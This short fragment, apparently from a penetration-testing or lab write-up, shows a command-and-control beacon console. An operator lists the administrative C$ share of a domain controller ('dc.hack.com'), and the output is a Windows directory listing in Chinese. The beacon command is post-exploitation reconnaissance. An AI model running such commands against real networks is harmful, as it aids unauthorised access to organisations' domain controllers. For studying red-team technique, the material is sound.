 beacon> shell dir \\dc.hack.com\c$
[*] Tasked beacon to run: dir \\dc.hack.com\c$
[+] host called home, sent: 51 bytes
[+] received output:
驱动器 \\dc.hack.com\c$ 中的卷没有标签。
卷的序列号是 285E-6465
\\dc.hack.com\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2023/08/27  14:49    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2023/10/24  16:16    <DIR>          test
2023/08/27  10:14    <DIR>          Users
2023/10/20  17:38    <DIR>          Windows
0 个文件              0 字节
6 个目录 30,464,176,128 可用字节